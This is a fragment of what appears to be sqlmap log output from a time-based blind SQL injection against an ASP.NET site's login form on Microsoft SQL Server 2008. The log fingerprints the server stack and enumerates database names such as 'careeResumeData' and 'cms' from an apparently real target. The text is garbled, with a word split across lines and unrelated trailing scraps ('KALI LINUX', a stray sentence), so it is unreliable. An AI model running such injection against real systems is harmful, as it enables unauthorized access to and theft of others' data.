 in=&DXScript=1_32,1_61,2_22,2_29,2_15&BtnLogin=
---
[16:01:43] [INFO] testing Microsoft SQL Server
[16:01:43] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
[16:01:48] [INFO] confirming Microsoft SQL Server
[16:02:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[16:02:04] [INFO] fetching database names
[16:02:04] [INFO] fetching number of databases
[16:02:04] [INFO] retrieved: 21
[16:02:24] [INFO] retrieved:
[16:02:46] [ERROR] invalid character detected. retrying..
[16:02:46] [WARNING] increasing time delay to 6 seconds
careeResumeData
[16:08:34] [INFO] retrieved: cjet
[16:10:14] [INFO] retrieved: cms
[16:11:31] [INFO] retrieved: cms_yj
[16:14:24] [INFO] retrieved: Fe
[16:15:37] [ERROR] invalid character detected. retrying..
[16:15:37] [WARNING] increasing time delay to 7 seconds
KALI LINUX
become, the more you are able to hear.